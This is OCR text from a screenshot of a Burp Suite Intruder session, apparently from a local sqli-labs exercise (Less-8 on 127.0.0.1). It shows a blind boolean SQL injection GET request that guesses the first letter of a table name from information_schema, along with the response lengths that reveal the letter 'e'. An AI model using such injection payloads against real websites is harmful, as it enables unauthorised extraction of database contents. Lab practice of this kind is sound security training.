 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length ▲ Comment
5 e 200 918
0 200 934
1 a 200 934
2 b 200 934
3 c 200 934
4 d 200 934
6 f 200 934
7 g 200 934
8 h 200 934
9 i 200 934
10 j 200 934
11 k 200 934
12 l 200 934
13 m 200 934
14 n 200 934
Request Response
Raw Params Headers Hex
GET
/Less-8/?id=1%27%20and%20(select%20table_name%20from%20information_schema.tables%20where%20table_schema=database()%
20limit%200,1)%20like%27e%%27%20--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished